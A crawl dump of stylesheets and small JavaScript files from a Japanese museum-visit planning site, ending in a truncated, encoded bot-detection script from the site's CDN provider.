margin: 0;
padding: 0;
}


/*------------------------------------------
Webキュレーターについて
------------------------------------------*/
#guideWebCurator {
margin: 24px auto;
}
#guideWebCurator h3 {
position: absolute;
top: -9999px;
left: -9999px;
}

--- FILE ---
content_type: text/css
request_url: http://www.izm.gr.jp/izumoru/common/css/other.css
body_size: 534
content:
/*------------------------------------------
いずもる
other.css
その他のページ用
（利用条件、プライバシーポリシー）
last modified: 2007/01/20
------------------------------------------*/


#otherWrapper {
width: 720px;
clear: both;
}

#otherTitle h2 {
font-size: 1.5em;
color: #0099ff;
font-family: "Hiragino Mincho Pro", "ヒラギノ明朝 Pro W6", Georgia, "MS Gothic",  sans-serif;
margin: 0 0 48px 0;
padding: 6px 0 0 0;
border-top: 1px solid #0099ff;
}

#otherWrapper h3 {
font-size: 1em;
color: #333;
border-top: 1px solid #999999;
padding: 3px 0 0 0;
}
#otherWrapper p {
}

#otherWrapper ul {
list-style: outside;
padding: 0;
margin: 0 0 24px 24px;
}

#otherWrapper li {
margin: 0;
}

#environment dl{
width: 100%;
}
#environment dt{
width: auto;
padding: 0px 12px 0px 0px;
float: left;
}
#environment dd{
padding: 0px 0px 0px 5em;
}
#verisign h3 {
position: absolute;
top: -9999px;
left: -9999px;
}

#privacyContact h4 {
font-size: 1.1em;
color: #333;
margin: 0;
padding: 0;
}
#privacyContact p {
margin: 0 0 6px 0;
padding: 0;
}



--- FILE ---
content_type: text/css
request_url: http://www.izm.gr.jp/izumoru/common/css/regist.css
body_size: 593
content:
/*------------------------------------------
いずもる
regist.css
マイページ登録画面用
last modified: 2007/02/26
------------------------------------------*/

#registNav {
margin: 0;
padding: 0;
border-top: 1px #0099ff solid;
}
#registNav p {
margin: 0;
padding: 6px 24px 0 15px;
text-align: right;
}

.registTextCap {
	font-size:x-small;
}
.registTextErr {
	font-weight:bold;
	color:#C00;
}

#registBox {
	width:528px;
	margin: 0 auto;
}

#registTitle {
	color:#09F;
	background:url(../img/regist_circle.gif) no-repeat top left;
	padding-left:22px;
}

#registKiyaku {
	overflow:auto;
	width:528px;
	height:192px;
	padding:12px;
	line-height:160%;
	border:1px solid #CCC;
	background-color:#F4F4E9;
}

#registBtn {
	margin-top:12px;
	text-align:center;
}

#registBtn input {
	font-size:medium;
}

#registTable {
	width:528px;
	border-top:1px solid #09F;
}
#registTable td {
	padding:6px;
	vertical-align:top;
	border-bottom:1px solid #09F;
	line-height:160%;
}
#registTable td.midashi {
	width:25%;
	font-weight:bold;
	color:#09F;
}

#registErrBox {
	margin-bottom:12px;
	padding:6px 12px;
	color:#C00;
	font-weight:bold;
	line-height:160%;
	border:1px solid #C00;
}

.registBack {
	margin: 36px 0 24px 0;
	padding: 0;
	clear: both;
	font-size: 12px;
 }

#registGenre textarea {
	width: 360px;
	margin: 0;
	padding: 0;
}


--- FILE ---
content_type: text/css
request_url: http://www.izm.gr.jp/izumoru/common/css/planlist.css
body_size: 848
content:
/*------------------------------------------
いずもる
planlist.css
トップページ用
last modified: 2007/01/15
------------------------------------------*/


/*------------------------------------------
ラッパー
------------------------------------------*/
#planlistWrapper {
width: 720px;
clear: both;
}


/*------------------------------------------
段組共通設定
------------------------------------------*/
#planlistLink {
width: 720px;
margin: 0;
padding: 6px 0 0 0;
}
#planlistLink h2 {
padding: 0;
z-index: 1000;
}
#planlistLink dl {
font-size: 0.9em;
margin: 0;
}
#planlistLink dl {
margin: 0;
/*padding: 0 0 0 9px;*/
}
#planlist dt {
float: right;
margin: 0;
padding: 0;
}
#planlist dd {
margin: 0;
padding: 0 6px 0 0;
text-indent: 11px;
}


/*------------------------------------------
以前のニュースへ
------------------------------------------*/
.planlistAbout {
margin: -30px 0 0px 582px;
padding: 0 0 0 12px;
display: block;
width: 126px;
background: url(../img/marker_home_menu.gif) left no-repeat;
font-size: 12px;
}
.planlistAbout p {
padding: 0;
}
.planlistAbout a:link {
display: block;
padding: 0;
color: #333333;
}
.planlistAbout a:hover{
text-decoration: none;
}



/*------------------------------------------
Nav
/*------------------------------------------*/
.planlistNav  {
font-size: 12px;
text-align: center;
}
.planlistNav p {
padding: 0;
}
#planlistNavBottom {
margin-top: -12px;
padding: 18px 0 0 0;
background: url(../img/background_planlist_link_bo.gif) left top no-repeat;
}


/*------------------------------------------
あなたの作成したプラン
------------------------------------------*/
.yourplanlist h2 {
background: url(../img/h2_myplan.gif) left no-repeat;
margin: 0 0 8px 0;
display: block;
height: 18px;
text-indent: -9999px;
}
.yourplanlist dl {
background: #e2efff url(../img/background_planlist_link_to.gif) left top no-repeat;
margin: -6px 0 0 12px;
padding: 9px 9px 6px 9px;
}
.yourplanlist dd {
background: url(../img/marker_mypage.gif) 1px .5em no-repeat;
}
.studied, .prepared {
color: #ffffff;
padding: 0 3px;
font-size: 12px;
width: 84px;
text-align: center;
}
.studied {
background: #3366cc;
}
.prepared {
background: #333333;
}
/*------------------------------------------
もっと詳しく
------------------------------------------*/
/*.flythrough  {
margin: 0;
padding: 0;
display: block;
text-indent: -9999px;
width: 12px;
height: 12px;
background: url(../img/link_flythrough.gif) left no-repeat;
}
.flythrough a {
margin: 0;
padding: 0;
display: block;
background: url(../img/link_flythrough.gif) left no-repeat;
width: 12px;
height: 12px;
}*/
#planlistAboutFlythrough {
border-top: 1px solid #999999;
margin: 6px 0 0 0;
padding: 6px 6px 0 6px;
font-size: 0.9em;
text-align: center;
}
#planlistAboutFlythrough p {
margin: 0;
padding: 0;
}


--- FILE ---
content_type: text/css
request_url: http://www.izm.gr.jp/izumoru/common/css/impression.css
body_size: 781
content:
/*------------------------------------------
いずもる
impression.css
感想用
last modified: 2007/02/01
------------------------------------------*/


/*------------------------------------------
感想入力について
感想入力の完了
------------------------------------------*/
#fraglistAboutImpression,
#impressionComplete {
margin: 0 0 24px 0;
padding: 12px;
background: #f3f0e4;
color: #000000;
}
#fraglistAboutImpression h3,
#impressionComplete h3 {
font-size: 1.2em;
margin: 0;
padding: 0 0 6px 0;
}
#fraglistAboutImpression p,
#impressionComplete p {
margin: 0;
padding: 0;
}

/*------------------------------------------
見学日の修正欄 
------------------------------------------*/
#impressionDate {
margin: 0 0 24px 0;
}
#impressionDate h3 {
display: none;
}
#impressionDate p {
}


/*------------------------------------------
プラン全体の感想記入欄 
------------------------------------------*/
#impressionPlan {
border-top: 1px solid #666666;
margin: 0 0 24px 0;
padding: 6px 0 0 0;
}
#impressionPlan h3 {
margin: 0 0 6px 0;
padding: 0;
font-size: 1em;
}
#impressionPlan p {
margin: 0;
padding: 0;
}
#impressionPlan textarea {
font-size:1em;
width: 720px;
height: 120px;
}
#impressionPlan .limit p {
font-size:0.8em;
}
#impressionPlan .arbitrainessText {
border: 1px solid #0099ff;
padding: 12px;
}

/*------------------------------------------
フラグメント別の感想記入について 
------------------------------------------*/
#impressionAboutIndividual {
border-top: 1px solid #666666;
margin: 0 0 24px 0;
padding: 6px 0 0 0;
}
#impressionAboutIndividual h3 {
margin: 0 0 6px 0;
padding: 0;
font-size: 1em;
}
#impressionAboutIndividual p {
margin: 0;
padding: 0;
}


/*------------------------------------------
フラグメント別の感想記入欄
------------------------------------------*/
#impressionIndividual {
width: 720px;
clear: both;
margin: -12px 0 0 0;
padding: 6px 0 24px 0;
border-top: 1px solid #999999;
/* ↑ IE5 for Mac \*/
width: 720px;
clear: both;
margin: -12px 0 0 0;
padding: 12px 0 0 0;
border-top: 1px solid #999999;
/* ↑ その他のブラウザー */
}
#impressionIndividual h4 {
display: none;
}
/*
予習済み・学習済みの区分
*/
#impressionStudy {
margin: 0;
padding: 0;
width: 72px;
float: left;
}
#impressionStudy h4 {
display: none;
}
#impressionStudy p {
margin: 0;
padding: 0;
font-size: 12px;
}
/*
記入欄
*/
#impressionIndividualColumn {
margin: -18px 0 0 0;
padding: 0;
float: right;
width: 612px;
/* ↑ IE5 for Mac \*/
margin: 0 0 24px 0;
padding: 0;
float: right;
width: 612px;
/* ↑ その他のブラウザー */
}
#impressionIndividualColumn p {
margin: 0;
padding: 0;
}
#impressionIndividualColumn .pulldown p {
font-weight: bold;
padding: 0 0 12px 0;
}
#impressionIndividualColumn .pulldown select {
}
#impressionIndividualColumn .arbitrainessText {
border: 1px solid #0099ff;
padding: 12px;
}
#impressionIndividualColumn textarea {
font-size:1em;
width: 612px;
height: 96px;
}
#impressionIndividualColumn .limit p{
font-size:0.8em;
}




--- FILE ---
content_type: text/css
request_url: http://www.izm.gr.jp/common/css/print.css
body_size: 1272
content:
/*------------------------------------------
いずもる
print.css
印刷用
last modified: 2007/01/02
------------------------------------------*/


/*------------------------------------------
いずもる
basic.css
一般設定用
------------------------------------------*/


/*------------------------------------------
HTML
------------------------------------------*/
body{
font-size:10pt;
background: none;
}


/*------------------------------------------
ラッパー
------------------------------------------*/
#wrapper {
width: 720px;
border-left: 0px solid #cccccc;
border-right: 0px solid #cccccc;
background: none;
}


/*------------------------------------------
ヘッダー
------------------------------------------*/
#header {
height:84px;
}
/*
ロゴ
*/
#header h1 {
padding: 0;
}
#headerLogo {
margin: 0;
}


/*------------------------------------------
コンテント
------------------------------------------*/
#content {
padding: 0;
}


/*------------------------------------------
いずもる
home.css
トップページ用
------------------------------------------*/


/*------------------------------------------
ラッパー
------------------------------------------*/
#homeWrapper {
width: 640px;
}


/*------------------------------------------
おすすめ収蔵品
------------------------------------------*/
#homeShuzohin {
width: 640px;
background: none;
}
#homeShuzohin h2 {
display: block;
}
#homeShuzohinPhotoList {
margin: 0;
padding: 9px 0 0 0;
}


/*------------------------------------------
段組共通設定
------------------------------------------*/
#homeLinkWrapper,
#homeLinkMuseum {
width: 640px;
}
#homeLinkLeft,  #homeLinkRight {
/* ↓ IE5 for Macには適用しない \*/
width: 300px;
/* ↓ すべてのブラウザーに適用 */
margin: 0;
padding: 6px 0 24px 0;
}
#homeLinkLeft h2,
#homeLinkRight h2,
#homeLinkMuseum_Rekihaku h2 {
text-indent: 0;
}
#homeLinkLeft dd,
#homeLinkRight dd {
text-indent: 0;
background: none;
}
.news h2, .fragRecent h2, .fragRecommend h2, .communityRecommend h2, .yourplan h2, .yourcommunity h2 {
display: list-item;
list-style-position: inside;
letter-spacing: -1000em;
font-size: 1pt;
background: none;
}
.news dl, .fragRecent dl, .fragRecommend dl, .communityRecommend dl, .yourplan dl, .yourcommunity dl {
padding: 0;
}
.news dd, .fragRecent dd, .fragRecommend dd, .communityRecommend dd, .yourplan dd, .yourcommunity dd {
background: none;
}

/*------------------------------------------
お知らせ
------------------------------------------*/
.news h2 {
list-style-image: url(../img/h2_news.gif);
}

/*------------------------------------------
新着フラグメント
------------------------------------------*/
.fragRecent h2 {
list-style-image: url(../img/h2_frag_recent.gif);
}

/*------------------------------------------
おすすめフラグメント
------------------------------------------*/
.fragRecommend h2 {
list-style-image: url(../img/h2_frag_recommend.gif);
}


/*------------------------------------------
おすすめコミュニティ
------------------------------------------*/
.communityRecommend h2 {
list-style-image: url(../img/h2_community_recommend.gif);
}


/*------------------------------------------
あなたの作成したプラン
------------------------------------------*/
.yourplan h2 {
list-style-image: url(../img/h2_myplan.gif);
}


/*------------------------------------------
入会済みのコミュニティ
------------------------------------------*/
.yourcommunity h2 {
list-style-image: url(../img/h2_mycommunity.gif);
}


/*------------------------------------------
いずもる
fraglist.css
フラグメント一覧／プランニングページ用
------------------------------------------*/


/*------------------------------------------
段組共通設定
------------------------------------------*/
#fraglistSummary {
width: 640px;
}
#fraglistSummaryText {
width: 316px;
}
#fraglistSummaryImage {
margin: -160px 316px 0 108px;
padding: 0 0 48px 0;
/* ↑ IE5 for Mac \*/
margin: 0 316px 0 108px;
padding: 0 0 48px 0;
/* ↑ その他のブラウザー */
}


/*------------------------------------------
フラグメント概要のカテゴリー
------------------------------------------*/
/*
カテゴリー
*/
#fraglistSummaryCategory .category {
margin: 0;
padding: 0;
background: none;
}
#fraglistSummaryCategory .category li {
padding: 0;
background: none;
}
/*
時代・エリア
*/
#fraglistSummaryCategory .era{
border-top: 1px solid #cccccc;
}
#fraglistSummaryCategory .era li {
padding: 0;
background: none;
}
#fraglistSummaryCategory .area li {
padding: 0;
background: none;
}


/*------------------------------------------
いずもる
fragment.css
フラグメント用
------------------------------------------*/
#fragWrapper {
width: 640px;
}
#fragMain {
float: none;
width: 640px;
}
#fragMainRekihaku {
float: none;
width: 640px;
}

#fragLink  {
margin: 24px 0;
padding: 0;
background: none;
}


/*------------------------------------------
要素を隠す
------------------------------------------*/
#headerMenu, #pulldown, #flashTile, .homeReadMore, .homeNewsBacknumber, .omap, #omap, #homeGetFlashPlayer, #fragSubmit, #fraglistCheckBox, #planningForm, #pagenav, #footer {
display: none;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.izm.gr.jp/common/js/showflash.js
body_size: 404
content:
function ShowFlash(Src, Width, Height, Quality) {
var Target = Src;
document.write(
"<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' width='" + Width + "' height='" + Height + "' codebase='//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0'>"
+ "<param name='movie' value='" + Target + "'>"
+ "<param name='quality' value='" + Quality + "'>"
+ "<param name='menu' value='false'>"
+ "<param name='wmode' value='transparent'>"
+ "<embed src='" + Target + "' quality='" + Height + "' width='" + Width + "' height='" + Height + "' menu='false' wmode='transparent' pluginspage='//www.macromedia.com/go/getflashplayer' type='application/x-shockwave-flash'></embed></object>"
);
}

--- FILE ---
content_type: application/javascript
request_url: http://www.izm.gr.jp/common/js/pulldown.js
body_size: 296
content:
if(document.getElementById && document.all && navigator.userAgent.indexOf("Opera")<0){
var obj = document.getElementById("menuContainer");
obj.innerHTML = obj.innerHTML.replace(/<dl>/gi,"<dl onmouseover='pull(this)' onmouseout='pull(this)'>");
}

function pull(obj){
	for(var i=0;i<obj.childNodes.length;i++)
		if(obj.childNodes[i].nodeName.toUpperCase()=="DD")
			obj.childNodes[i].style.display=obj.childNodes[i].style.display=="block"?"none":"block";
}

--- FILE ---
content_type: application/javascript
request_url: http://www.izm.gr.jp/common/js/action.js
body_size: 583
content:
// JavaScript Document


function SmoothScroll(targetID){
	if( !document.getElementById ) {return true;}
	var step=10;	//初速度
	var max=200;	//最高速度
	var accel=4;	//加速度
	var interval=30;	//加速インターバル
	var current_y = document.body.scrollTop;
	var element=document.getElementById(targetID);
	if (!element){return true;}
	var target_y = 0;
	for (i = element;i.offsetParent;i=i.offsetParent ){
		target_y += i.offsetTop;
	}
	var count=0;
	if ( current_y > target_y ){ step = -(step); accel = -(accel);}
	var timerid = setInterval(function(){
		if (step<max) step += (count*accel);
		if ( Math.abs(current_y-target_y) < Math.abs(step) ){
			window.scrollTo(document.body.scrollLeft,target_y);
			clearInterval(timerid);
			return false;
		}else{
			window.scrollBy(0,step);
			current_y += step;
			count++;
		}
	},interval);
	return false;
}



function newImage(arg) {
	if (document.images) {
		rslt = new Image();
		rslt.src = arg;
		return rslt;
	}
}

function changeImages() {
	if (document.images && (preloadFlag == true)) {
		for (var i=0; i<changeImages.arguments.length; i+=2) {
			document[changeImages.arguments[i]].src = changeImages.arguments[i+1];
		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.izm.gr.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1391106428
body_size: 20170
content:
var _0x167e=['\x77\x37\x44\x43\x68\x4d\x4f\x41\x54\x38\x4f\x53\x77\x6f\x59\x3d','\x4d\x6c\x7a\x43\x74\x77\x3d\x3d','\x64\x73\x4f\x35\x62\x46\x4c\x44\x75\x63\x4f\x44\x65\x73\x4f\x62\x77\x37\x2f\x43\x70\x42\x64\x6e\x77\x34\x66\x43\x73\x38\x4f\x53\x77\x70\x41\x4e\x51\x45\x33\x43\x68\x63\x4f\x6c\x77\x70\x2f\x43\x6a\x48\x59\x69\x77\x35\x34\x3d','\x59\x4d\x4b\x73\x77\x36\x37\x43\x70\x68\x50\x44\x75\x38\x4f\x70','\x48\x73\x4f\x79\x4d\x63\x4b\x70\x4b\x6b\x58\x43\x71\x45\x54\x44\x68\x67\x3d\x3d','\x77\x70\x72\x44\x70\x6a\x50\x44\x6a\x6e\x67\x3d','\x52\x73\x4f\x4b\x77\x6f\x38\x3d','\x77\x35\x4a\x68\x62\x4d\x4b\x4d\x77\x6f\x7a\x43\x68\x7a\x67\x3d','\x4a\x4d\x4b\x73\x48\x7a\x62\x44\x6c\x6d\x4d\x4c\x59\x52\x6b\x3d','\x77\x72\x4e\x39\x64\x4d\x4f\x70\x62\x42\x77\x3d','\x77\x36\x46\x66\x77\x6f\x49\x3d','\x77\x34\x62\x43\x76\x69\x4c\x44\x70\x63\x4b\x7a\x59\x73\x4f\x4d\x4f\x73\x4b\x77\x77\x72\x74\x47\x4b\x78\x48\x44\x69\x6e\x44\x43\x6f\x48\x30\x33\x77\x70\x62\x43\x6f\x6d\x2f\x43\x73\x63\x4f\x57\x57\x69\x4c\x43\x6a\x4d\x4f\x61\x77\x71\x31\x56\x77\x71\x50\x44\x6f\x6d\x2f\x43\x6a\x63\x4b\x4d','\x77\x70\x59\x50\x77\x71\x64\x4d\x77\x6f\x4a\x69\x45\x51\x6e\x44\x6a\x4d\x4b\x46\x77\x71\x6c\x6d','\x77\x70\x77\x75\x46\x41\x3d\x3d','\x77\x6f\x77\x70\x77\x34\x4d\x68\x4f\x4d\x4b\x42\x77\x37\x41\x3d','\x42\x38\x4f\x71\x64\x30\x77\x3d','\x77\x37\x30\x53\x41\x46\x74\x6f\x77\x37\x58\x43\x6d\x67\x3d\x3d','\x77\x36\x39\x65\x77\x70\x51\x69\x77\x35\x63\x4f\x77\x35\x33\x43\x6c\x41\x3d\x3d','\x77\x6f\x35\x4e\x56\x41\x3d\x3d','\x53\x4d\x4f\x6e\x62\x73\x4b\x77\x64\x56\x6a\x44\x73\x56\x33\x44\x6c\x4d\x4f\x46\x77\x71\x4d\x43\x77\x37\x58\x44\x74\x73\x4f\x57\x57\x4d\x4f\x46\x77\x71\x76\x43\x6e\x69\x66\x44\x6a\x67\x3d\x3d','\x77\x36\x66\x43\x70\x78\x49\x3d','\x77\x6f\x73\x51\x77\x36\x74\x41\x77\x6f\x34\x3d','\x77\x34\x42\x65\x77\x72\x58\x43\x68\x73\x4b\x65\x57\x67\x3d\x3d','\x48\x38\x4f\x71\x42\x38\x4f\x73\x77\x37\x55\x3d','\x77\x71\x39\x33\x61\x67\x3d\x3d','\x55\x73\x4b\x6c\x63\x41\x3d\x3d','\x50\x48\x72\x43\x71\x6b\x4e\x66\x41\x51\x3d\x3d','\x54\x4d\x4b\x33\x54\x63\x4b\x2f\x77\x70\x44\x44\x6b\x51\x3d\x3d','\x77\x71\x7a\x44\x6e\x78\x49\x3d','\x77\x34\x6a\x43\x6e\x63\x4b\x46\x77\x35\x42\x42\x77\x34\x63\x53\x56\x63\x4f\x35\x58\x43\x77\x3d','\x4b\x30\x6a\x43\x74\x77\x3d\x3d','\x5a\x63\x4b\x62\x62\x67\x3d\x3d','\x77\x70\x55\x72\x77\x35\x49\x6a\x4b\x63\x4b\x67\x77\x34\x6e\x44\x6e\x51\x4e\x51\x77\x72\x45\x3d','\x77\x6f\x4d\x79\x77\x34\x6b\x6e\x4e\x4d\x4b\x6e\x77\x37\x6e\x44\x6c\x67\x3d\x3d','\x4c\x4d\x4b\x35\x77\x34\x38\x3d','\x65\x6e\x44\x43\x6a\x57\x67\x42\x77\x34\x55\x4f\x77\x70\x7a\x44\x68\x38\x4b\x7a','\x41\x73\x4f\x73\x59\x56\x62\x43\x6f\x42\x66\x44\x72\x38\x4b\x33\x4d\x77\x3d\x3d','\x4f\x4d\x4f\x57\x77\x34\x48\x44\x71\x67\x3d\x3d','\x77\x6f\x45\x34\x77\x35\x42\x54\x59\x38\x4f\x49','\x43\x6d\x4c\x44\x70\x6b\x51\x3d','\x45\x4d\x4b\x44\x77\x36\x4d\x75\x58\x41\x6b\x3d','\x77\x72\x74\x39\x61\x63\x4f\x6c\x62\x42\x73\x6f','\x77\x6f\x58\x44\x73\x7a\x48\x44\x67\x48\x6a\x43\x6d\x67\x3d\x3d','\x57\x4d\x4f\x4b\x51\x77\x3d\x3d','\x77\x37\x58\x44\x6d\x63\x4f\x48','\x43\x38\x4b\x46\x50\x77\x3d\x3d','\x46\x4d\x4f\x42\x77\x34\x45\x3d','\x77\x34\x6c\x44\x77\x71\x6b\x3d','\x77\x36\x64\x69\x46\x55\x50\x43\x6c\x67\x63\x69\x77\x35\x4c\x44\x68\x4d\x4f\x79\x49\x4d\x4b\x2b\x62\x6e\x58\x43\x6e\x44\x4d\x3d','\x43\x6d\x6a\x44\x68\x6b\x52\x36\x43\x4d\x4f\x59\x42\x41\x3d\x3d','\x77\x34\x70\x57\x77\x37\x30\x3d','\x51\x4d\x4f\x76\x64\x4d\x4b\x38\x66\x46\x6a\x44\x71\x46\x66\x43\x68\x67\x3d\x3d','\x56\x68\x2f\x44\x6c\x4d\x4b\x44\x63\x53\x41\x3d','\x77\x35\x6a\x43\x73\x79\x48\x44\x71\x38\x4b\x39\x62\x63\x4f\x6e\x4d\x4d\x4b\x36\x77\x36\x45\x4e\x50\x68\x50\x44\x6d\x33\x6a\x43\x75\x77\x3d\x3d','\x77\x70\x2f\x44\x74\x7a\x50\x44\x6b\x6d\x6b\x3d','\x77\x34\x44\x43\x74\x7a\x6e\x44\x70\x73\x4b\x31\x66\x67\x3d\x3d','\x56\x57\x50\x43\x75\x63\x4b\x42\x53\x63\x4b\x31\x77\x6f\x77\x45\x77\x6f\x6c\x35\x4a\x38\x4b\x4f\x44\x38\x4b\x38\x61\x38\x4b\x49\x77\x37\x45\x3d','\x45\x41\x74\x73\x45\x7a\x34\x3d','\x63\x63\x4b\x77\x77\x36\x76\x43\x6a\x78\x76\x44\x75\x4d\x4f\x2f','\x45\x47\x62\x44\x6f\x31\x6c\x76\x41\x4d\x4f\x43\x44\x47\x37\x44\x73\x4d\x4b\x7a\x48\x4d\x4b\x47\x77\x36\x56\x57\x77\x70\x5a\x2f\x77\x6f\x6b\x72\x77\x35\x66\x43\x6d\x4d\x4f\x76\x77\x6f\x4a\x6a\x4d\x79\x62\x44\x6b\x67\x3d\x3d','\x77\x6f\x4d\x34\x77\x35\x35\x4b\x59\x77\x3d\x3d','\x55\x6d\x72\x44\x6e\x51\x3d\x3d','\x77\x34\x62\x43\x76\x69\x4c\x44\x70\x63\x4b\x7a\x59\x73\x4f\x67','\x77\x70\x51\x46\x77\x36\x6c\x4f\x77\x6f\x35\x2b','\x51\x4d\x4f\x76\x64\x4d\x4b\x38\x66\x46\x6a\x44\x71\x46\x66\x43\x68\x73\x4b\x43\x77\x71\x42\x4f\x77\x36\x48\x44\x72\x4d\x4f\x55\x55\x73\x4f\x52\x77\x71\x38\x3d','\x77\x71\x6e\x43\x75\x63\x4b\x32\x77\x71\x4a\x63','\x77\x35\x4a\x68\x65\x4d\x4b\x66\x77\x6f\x50\x43\x68\x6a\x6e\x44\x68\x51\x3d\x3d','\x77\x36\x64\x57\x77\x6f\x34\x75\x77\x35\x34\x4f\x77\x34\x54\x43\x6e\x73\x4f\x47\x77\x37\x73\x61\x77\x70\x54\x43\x75\x4d\x4f\x44\x54\x4d\x4f\x38\x77\x70\x34\x2b\x77\x34\x30\x3d','\x5a\x73\x4b\x68\x77\x37\x66\x43\x74\x42\x38\x3d','\x77\x36\x76\x43\x68\x4d\x4f\x4d\x54\x4d\x4f\x55\x77\x6f\x63\x4f\x46\x4d\x4f\x6b','\x77\x71\x2f\x43\x74\x4d\x4b\x37\x77\x71\x4e\x66\x46\x6b\x46\x64','\x4b\x6d\x67\x4b\x77\x70\x41\x71\x77\x37\x73\x70\x49\x7a\x72\x43\x72\x4d\x4b\x52\x4c\x63\x4f\x73\x54\x67\x38\x45\x50\x67\x3d\x3d','\x58\x6b\x6f\x59\x4d\x38\x4f\x2f\x77\x70\x7a\x44\x6d\x57\x64\x52\x77\x72\x49\x4f\x50\x73\x4f\x34','\x77\x72\x56\x73\x77\x72\x6b\x6c\x63\x38\x4b\x37','\x77\x70\x49\x69\x77\x34\x55\x76\x4b\x63\x4b\x36\x77\x34\x50\x44\x71\x6a\x63\x3d','\x58\x6d\x74\x62\x77\x72\x76\x43\x67\x55\x62\x44\x76\x44\x67\x3d','\x63\x73\x4f\x6e\x77\x71\x6a\x44\x70\x68\x2f\x44\x6b\x41\x3d\x3d','\x44\x38\x4f\x37\x42\x38\x4f\x70\x77\x35\x48\x44\x6c\x4d\x4b\x6a\x77\x36\x72\x43\x6c\x31\x4d\x78','\x77\x37\x68\x34\x51\x38\x4b\x75\x43\x77\x4d\x3d','\x64\x4d\x4f\x33\x77\x72\x50\x44\x75\x67\x62\x44\x68\x67\x3d\x3d','\x47\x33\x2f\x44\x76\x45\x4e\x38\x45\x67\x3d\x3d','\x77\x70\x44\x44\x74\x7a\x48\x44\x67\x32\x6e\x43\x69\x67\x3d\x3d','\x51\x33\x7a\x44\x75\x57\x62\x44\x70\x4d\x4b\x79','\x77\x72\x56\x78\x45\x56\x2f\x43\x6d\x51\x3d\x3d','\x77\x37\x6e\x43\x6d\x63\x4f\x48\x57\x38\x4f\x53\x77\x70\x30\x3d','\x77\x34\x31\x45\x59\x77\x3d\x3d','\x52\x63\x4b\x71\x53\x73\x4b\x72\x77\x70\x44\x44\x69\x67\x3d\x3d','\x77\x34\x78\x68\x77\x35\x5a\x45\x4d\x67\x59\x3d','\x77\x72\x33\x43\x74\x79\x33\x44\x74\x48\x6b\x78','\x54\x38\x4f\x35\x5a\x38\x4b\x6d\x64\x46\x54\x44\x74\x55\x33\x43\x6d\x51\x3d\x3d','\x59\x38\x4f\x74\x63\x45\x62\x44\x70\x4d\x4f\x65','\x77\x36\x31\x31\x54\x4d\x4b\x37\x46\x68\x37\x43\x76\x63\x4f\x59\x54\x44\x77\x62\x77\x37\x38\x3d','\x57\x63\x4f\x4b\x64\x31\x7a\x44\x74\x38\x4f\x46\x55\x63\x4f\x54\x77\x36\x62\x43\x6f\x6b\x38\x3d','\x65\x32\x33\x43\x6b\x6e\x49\x57\x77\x35\x4d\x3d','\x43\x4d\x4f\x31\x42\x73\x4f\x45\x77\x37\x54\x44\x69\x4d\x4b\x74\x77\x36\x6e\x43\x67\x6b\x67\x31\x77\x6f\x46\x78','\x53\x38\x4f\x32\x61\x38\x4b\x6d\x62\x30\x6f\x3d','\x51\x6d\x76\x44\x76\x56\x54\x44\x70\x63\x4b\x31\x77\x70\x35\x76\x77\x35\x62\x43\x6b\x4d\x4f\x32\x77\x6f\x30\x34\x57\x38\x4f\x69\x45\x45\x72\x43\x6b\x4d\x4f\x48\x66\x46\x58\x44\x6e\x38\x4f\x41','\x77\x70\x30\x59\x77\x36\x35\x61\x77\x6f\x35\x6c','\x77\x6f\x39\x48\x77\x72\x55\x36\x59\x73\x4b\x6d\x77\x36\x30\x4e\x55\x73\x4b\x64\x43\x38\x4b\x31\x77\x34\x63\x63\x63\x7a\x4e\x6c\x77\x37\x72\x43\x68\x6a\x7a\x43\x74\x46\x34\x3d','\x77\x34\x68\x55\x77\x72\x6a\x43\x6c\x4d\x4b\x48\x56\x38\x4f\x4a\x52\x4d\x4f\x43\x77\x34\x46\x34\x58\x63\x4f\x73\x77\x37\x37\x43\x69\x73\x4f\x6f\x46\x38\x4b\x4e\x54\x45\x63\x6c\x77\x34\x56\x74\x61\x78\x2f\x43\x76\x6e\x76\x43\x6e\x32\x30\x34','\x4e\x4d\x4b\x36\x45\x69\x44\x44\x68\x48\x6b\x3d','\x62\x44\x6a\x44\x69\x73\x4b\x56\x5a\x7a\x64\x5a\x77\x72\x56\x67\x4f\x78\x68\x63\x61\x63\x4f\x38\x77\x36\x45\x5a\x55\x44\x78\x58\x61\x73\x4b\x49','\x64\x4d\x4b\x76\x77\x37\x6a\x43\x74\x42\x66\x44\x73\x4d\x4f\x30\x63\x33\x56\x74\x77\x36\x49\x6f\x4a\x63\x4f\x79\x77\x37\x6b\x4d\x77\x34\x6e\x44\x70\x38\x4b\x72\x77\x70\x6c\x74\x77\x72\x4e\x78\x77\x71\x56\x65\x4f\x4d\x4f\x6d\x77\x37\x35\x52\x77\x34\x7a\x44\x6d\x32\x59\x68\x77\x72\x7a\x44\x67\x69\x6c\x76','\x4e\x4d\x4b\x6a\x77\x37\x2f\x43\x6f\x69\x58\x44\x74\x4d\x4f\x70\x59\x7a\x45\x76\x77\x36\x30\x74\x4e\x63\x4f\x59\x77\x36\x77\x51\x77\x35\x33\x44\x71\x38\x4b\x6c\x77\x6f\x4e\x76\x77\x70\x70\x49\x77\x72\x78\x53\x4c\x73\x4f\x73\x77\x34\x6b\x3d','\x77\x37\x4a\x4f\x54\x6e\x4c\x44\x6d\x73\x4b\x4a\x61\x6b\x7a\x44\x6b\x73\x4b\x79\x77\x6f\x70\x35\x46\x32\x45\x32','\x77\x6f\x73\x68\x4c\x67\x41\x55\x77\x71\x4d\x3d','\x61\x48\x44\x43\x69\x58\x49\x4c\x77\x34\x38\x30','\x77\x34\x6a\x44\x73\x73\x4f\x73\x77\x35\x51\x62\x47\x6c\x5a\x7a\x45\x7a\x46\x4b\x55\x63\x4f\x35\x43\x77\x3d\x3d','\x45\x73\x4f\x6e\x62\x56\x66\x43\x6c\x51\x4d\x3d','\x62\x48\x44\x43\x69\x6e\x51\x4c\x77\x35\x49\x2f','\x77\x34\x56\x68\x64\x73\x4b\x4a\x77\x6f\x54\x43\x68\x57\x58\x44\x6d\x46\x48\x44\x68\x77\x72\x43\x74\x45\x78\x34','\x4b\x63\x4f\x4c\x77\x35\x76\x44\x72\x52\x4c\x44\x68\x67\x3d\x3d','\x77\x71\x6a\x43\x76\x53\x76\x44\x70\x47\x67\x78\x43\x77\x3d\x